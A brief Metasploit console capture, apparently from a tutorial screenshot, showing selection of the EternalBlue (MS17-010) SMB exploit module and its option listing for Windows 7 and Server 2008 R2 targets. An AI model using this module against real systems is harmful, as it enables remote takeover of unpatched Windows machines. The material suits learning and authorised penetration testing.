 msf > use exploit/windows/smb/ms17_010_eternalblue
msf exploit(ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
GroomAllocations 12 yes Initial number of times to groom the kernel pool.
GroomDelta 5 yes The amount to increase the groom count by per try.
MaxExploitAttempts 3 yes The number of times to retry the exploit.
ProcessName spoolsv.exe yes Process to inject payload into.
RHOST yes The target address
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authenticatio
n
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VerifyArch true yes Check if remote architecture matches exploit Target.
VerifyTarget true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs